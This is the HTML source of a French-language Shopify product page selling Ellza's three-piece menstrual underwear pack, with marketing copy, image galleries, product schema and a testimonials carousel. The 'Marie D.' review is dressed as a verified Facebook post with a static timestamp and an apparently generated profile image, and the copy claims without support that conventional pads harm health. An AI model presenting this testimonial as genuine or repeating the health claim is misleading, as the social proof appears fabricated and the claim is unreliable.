<p>Le Pack Je Débute comprend 3 culottes : <strong>une culotte Taille Régulière noire</strong> et <strong>une culotte Taille Régulière Bleue</strong> (pour les journées calmes) ainsi qu'<strong>une culotte noire Taille Haute</strong> (pour les journées plus abondantes).</p>

<p>De plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles <strong>GRATUITEMENT</strong>.</p>

<div><img alt="" height="468" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Copy_of_Pack_Je_Debute.png?v=1637696562" style="display: block; margin-left: auto; margin-right: auto;" width="468"></div>

<div> </div>

<h3><span mce-data-marked="1">DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX</span></h3>

<p>Les culottes<span> </span><strong>Ellza<span> </span></strong>sont des sous-vêtements <strong>lavables et réutilisables</strong> conçus pour remplacer les serviettes et les tampons. Nos culottes <strong>absorbent le sang</strong>, <b>éliminent les mauvaises odeurs</b> et <strong>protègent</strong> la peau sensible !</p>

<p><img alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/ezgif.com-gif-maker_1_480x480.gif?v=1606083247" style="display: block; margin-left: auto; margin-right: auto;"></p>

<h4><span mce-data-marked="1"></span></h4>

<h4><span mce-data-marked="1"></span></h4>

<h3><span mce-data-marked="1">GAGNEZ EN CONFIANCE <strong></strong></span></h3>

<p><span mce-data-marked="1">Sentir du dégoût durant les menstruations ?</span></p>

<p><span mce-data-marked="1">Se dépêcher de trouver des toilettes pour changer son tampon ?</span></p>

<p><span mce-data-marked="1">Vivre de l'anxiété et du stress ?</span></p>

<p><span mce-data-marked="1"><strong>Cette époque est finie</strong> ! </span><span mce-data-marked="1">La culotte <strong>Ellza</strong> vous permet de <strong>gagner en confiance</strong> et de remédier à toutes ces problématiques. </span></p>

<p><img alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/products/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216" style="display: block; margin-left: auto; margin-right: auto;"></p>

<h3><span mce-data-marked="1">VIVEZ VOS RÈGLES AVEC STYLE</span></h3>

<p><span mce-data-marked="1">Chez <strong>Ellza</strong>, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. </span></p>

<p><span mce-data-marked="1"><img alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/products/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216" style="display: block; margin-left: auto; margin-right: auto;"></span></p>

<h4><span mce-data-marked="1"></span></h4>

<h3><span mce-data-marked="1">COMMENT ÇA FONCTIONNE ?</span></h3>

<p><span mce-data-marked="1">Nos culottes sont équipées de la technologie <strong>EllzaProtect. </strong>Cette technologie contient <strong>3 couches</strong> qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.</span></p>

<p><span mce-data-marked="1"><img alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782" data-mce-style="display: block; margin-left: auto; margin-right: auto;" referrerpolicy="no-referrer" src="https://cdn.shopify.com/s/files/1/0513/0502/1636/files/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782" style="display: block; margin-left: auto; margin-right: auto;"></span></p>

<h3><span mce-data-marked="1"></span></h3>

<h4><span mce-data-marked="1"></span></h4>

<h4><span data-mce-style="color: #000000;" mce-data-marked="1" style="color: #000000;"></span></h4>

                </div><a href="/products/packjedebute" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18894190149870__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18894190149870__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&width=550 550w,//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&width=1445"
    alt="Pack Menstruel Je débute + Sac de lavage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32669395288302"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&width=1445"
    alt="Pack Menstruel Je débute + Sac de lavage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733026009326"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&width=1445"
    alt="Pack Menstruel Je débute + Sac de lavage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733123690734"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&width=1445"
    alt="Pack Menstruel Je débute + Sac de lavage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733123723502"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18894190149870__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18894190149870__main"]') ||
        document.querySelector('variant-selects[data-section="template--18894190149870__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18894190149870__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18894190149870__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "7"
},
      "name": "Pack Menstruel Je débute + Sac de lavage",
      "url": "https:\/\/ellza.ca\/products\/packjedebute",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283\u0026width=1920"
        ],
      "description": " \n\n \n\nLe Pack Menstruel qu'il vous faut pour vos règles.\n\n Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\n\nConfortable : Soyez 100% confortable durant vos menstruations. \n\n\nProtection longue durée : Profitez d'une protection allant jusqu'à 12 heures.\n\n Livraison rapide : Bénéficiez d'une livraison rapide.\n\n\n3 CULOTTES + 1 SAC DE LAVAGE OFFERT\n\nLe Pack Je Débute comprend 3 culottes : une culotte Taille Régulière noire et une culotte Taille Régulière Bleue (pour les journées calmes) ainsi qu'une culotte noire Taille Haute (pour les journées plus abondantes).\n\nDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.\n\n\n\n \n\nDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\n\nLes culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible !\n\n\n\n\n\n\n\nGAGNEZ EN CONFIANCE \n\nSentir du dégoût durant les menstruations ?\n\nSe dépêcher de trouver des toilettes pour changer son tampon ?\n\nVivre de l'anxiété et du stress ?\n\nCette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques. \n\n\n\nVIVEZ VOS RÈGLES AVEC STYLE\n\nChez Ellza, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \n\n\n\n\n\nCOMMENT ÇA FONCTIONNE ?\n\nNos culottes sont équipées de la technologie EllzaProtect. Cette technologie contient 3 couches qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\n\n\n\n\n\n\n\n\n",
      "sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136019694"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136052462"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136085230"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136117998"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136150766"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136183534"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136216302"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136249070"
          },
{
            "@type" : "Offer","sku": "3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packjedebute?variant=42093136281838"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18894190149870__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18894190149870__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18894190149870__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894190149870__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894190149870__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18894190149870__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18894190149870__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18894190149870__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18894190149870__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
